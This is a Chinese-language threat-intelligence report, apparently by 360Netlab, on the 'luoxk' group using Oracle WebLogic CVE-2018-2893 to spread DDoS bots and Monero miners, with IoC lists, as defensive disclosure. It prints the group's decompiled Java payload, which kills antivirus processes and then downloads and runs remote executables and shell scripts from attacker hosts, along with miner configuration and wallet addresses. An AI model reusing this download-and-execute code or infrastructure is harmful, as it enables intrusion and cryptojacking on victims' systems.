恶意代码团伙luoxk正在积极利用 CVE-2018-2893 传播

文章作者:Zhang Zaifeng, yegenshen, RootKiter, JiaYu

7月18日,Oracle在官方发布的例行补丁更新中修复了CVE-2018-2893,一个Oracle WebLogic Server 远程代码执行漏洞。一般认为漏洞影响严重且相关PoC已经公开,建议相关用户尽快进行评估升级。



三天后,2018-07-21 11:24:31 开始,我们注意到一个长久以来我们跟踪的恶意代码团伙正在积极利用该漏洞传播自身。由于该团伙经常使用 luoxkexp[.]com ,我们将其命名为 luoxk 。

该恶意代码团伙第一次触发我们的警铃是在一年前的2017年3月17日,我们的DNSMon系统,在该恶意代码团伙域名注册后的第二天根据算法自动判断该域名异常。

在那以后,我们持续观察了该恶意代码团伙的行为,包括:

- DDoS攻击:使用DSL4(Nitol)恶意代码,对应的C2 luoxkexp.com

- 挖矿:挖矿使用的钱包地址是

48WDQHCe5aRDeHv1DkkdwQiPRQSqYw2DqEic7MZ47iJVVTeQ1aknDULfKj6qqLu6hy6xRZJu4BgYziSMbfzCGnqc54VekKH,不过目前收益并不高,pool.minexmr.com给付的门罗币(XMR)只有 2.746605935

下面是我们Botnet跟踪系统看到的最早的DDoS攻击指令,发生于 2017-06-11,受害者是 116.211.167.112。

2017-06-11 22:39:29 dsl4 luoxkexp.com 192.225.225.154 2015 ddos tcp_flood 116.211.167.112 15010 tcp_flood, target=116.211.167.112, port=15010, attack_time=20m, threads=30, type=22

luoxk 团伙近期利用 CVE-2018-2893 挖矿

21日起,luoxk 团伙开始利用仅发布了 3 天的CVE-2018-2893。漏洞利用主要通过下面这个文件实现

hxxp://103.99.115.220:8080/JexRemoteTools.jar #md5 hash 2f7df3baefb1cdcd7e7de38cc964c9dc

通过对该jar包反编译,可以注意到有以下关键代码

public JexReverse(String paramString, int paramInt) throws Exception

{

Properties localProperties = System.getProperties();

String str = localProperties.getProperty("os.name");

try

{

if (str.contains("Win"))

{

execw("taskkill /f /im 360Safe.exe");

execw("taskkill /f /im 360tray.exe");

downloadFile("hxxp://121.18.238.56:8080/aaa.exe", "59081.exe");

execw("cmd /c 59081.exe");

exec("59081.exe");

throw new Exception("8888: windows执行下载者命令");

}

downloadFile("hxxp://121.18.238.56:8080/testshell.sh", "gen.sh");

execw("chmod 777 gen.sh");

exec("/bin/sh gen.sh");

}

catch (Exception localException)

{

if (localException.toString().indexOf("8888") > -1) {

throw localException;

}

throw new Exception("8888:" + new String(localException.toString()) + "\r\n");

}

}

会从服务器上继续下载以下内容:

hxxp://121.18.238.56:8080/aaa.exe #下载服务器,继续下载xmrig矿机

hxxp://121.18.238.56:8080/testshell.sh #下载后续 SYN_145, SYN_7008, a4.sh, a5.sh

hxxp://121.18.238.56:8080/SYN_145 #ddos.billgates C2=121.18.238.56:145

hxxp://121.18.238.56:8080/a4.sh #杀掉CPU占用率超过10% 的进程

hxxp://121.18.238.56:8080/SYN_7008 #ddos.billgates C2=121.18.238.56:7008

hxxp://121.18.238.56:8080/a5.sh #下载并运行下面的xmrig 矿机,同时杀掉除自己以外的CPU占用率超过10.0%的进程

hxxp://121.18.238.56/xmrig #xmrig矿机,被上面的a5.sh下载并运行

hxxp://luoxkexp.com:8099/ver1.txt #矿机运行配置,具体内容见下,当前挖矿收益 2.746605935XMR

矿机运行配置来自上述 ver1.txt,如下:

ver=1.5;

pool=pool.minexmr.com;

port=5555;

user=48WDQHCe5aRDeHv1DkkdwQiPRQSqYw2DqEic7MZ47iJVVTeQ1aknDULfKj6qqLu6hy6xRZJu4BgYziSMbfzCGnqc54VekKH+15000;

pass=x;

algo=cryptonight;

durl=http://121.18.238.56:8080/aaa.exe;

值得一提的是,该恶意团伙会禁止部分IP地址的访问。在我们分析的过程中,就遇到了这种情况,某些URL在一段时间后就不能从特定IP地址访问了。其他研究人员在复现本文内容时,可以考虑使用代理网络。

感染规模

从域名 luoxkexp[.]com 的访问情况看,单日DNS访问次数峰值超过300k,感染规模已经比较大。

并非结束

该团伙历史上使用过另外一个XRM钱包地址,在那个钱包里已经挖到了 195.625363870000 XMR:

pool: minexmr.com

wallet: 44kPVQ3NvAQghr7BruiBLwieqU653B88wCZAt64UJBYy1eydmhd3gXC8Tx9nfGVdCCSUtKb37pHvi25DrjXzXNM2BEsNccG

该恶意团伙的工作范围非常广泛,除了本文已经介绍的内容以外,至少还包括:

- RAT远程控制 :使用了 Gh0st 家族恶意代码

- alipay:看到代码中包含了支付宝红包推广的行为,这可能意味着攻击者可以通过推广拿到提成

- 安卓恶意代码

- 利用RMI服务传播的蠕虫

这些内容也许我们会在后续文档中继续批露。

请持续关注我们的 blog、twitter 或者微信公众号360Netlab。

IoC

Domain and IP

121.18.238.56 AS4837 CHINA UNICOM China169 Backbone

103.99.115.220 AS21859 Zenlayer Inc

luoxkexp.com

xmr.luoxkexp.com

www.luoxkexp.com

v7.luoxkexp.com

luoxk.f3322.net #share same ip, domain keyword, and dns start time

Malware Sample MD5

ff03c749b49d7dacdf50ded3c4030e61

f34ec3ff56918c13f454472587868393

e1df71c38cea61397e713d6e580e9051

a8538f6d35362481749d1fd338b6b17d

URL

http://xmr.luoxkexp.com:8888/xmrig

http://xmr.luoxkexp.com:8888/xmr64.exe

http://xmr.luoxkexp.com:8888/version.txt

http://xmr.luoxkexp.com:8888/jjj.exe

http://xmr.luoxkexp.com:8888/7799

http://xmr.luoxkexp.com:8888/2.exe

http://xmr.luoxkexp.com:8888/1.sh

http://xmr.luoxkexp.com:8888/1.exe

http://xmr.luoxkexp.com/

http://xmr.luoxkexp.com/1.exe

hxxp://103.99.115.220:8080/JexRemoteTools.jar

hxxp://121.18.238.56:8080/aaa.exe

hxxp://121.18.238.56:8080/testshell.sh

hxxp://121.18.238.56:8080/SYN_145

hxxp://121.18.238.56:8080/a4.sh

hxxp://121.18.238.56:8080/SYN_7008

hxxp://121.18.238.56:8080/a5.sh

hxxp://121.18.238.56/xmrig

hxxp://luoxkexp.com:8099/ver1.txt